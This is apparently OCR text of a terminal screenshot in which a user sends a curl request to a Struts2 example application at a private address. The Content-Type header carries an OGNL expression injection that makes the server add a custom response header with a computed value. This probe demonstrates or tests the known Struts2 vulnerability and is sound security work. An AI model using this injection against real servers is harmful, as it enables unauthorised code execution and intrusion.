 obates@lp04: ~
En
obates@lp04:~$ reset; curl -I -X 'GET' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; W
OW64; rv:51.0) Gecko/20100101 Firefox/51.0' -H $'Content-Type:%{#context[\'com.opensym
phony.xwork2.dispatcher.HttpServletResponse\'].addHeader(\'X-Waratek-Header\',3195*508
8)}.multipart/form-data' 'http://172.21.21.21:8080/struts2-blank-2.3.31/example/HelloW
orld.action'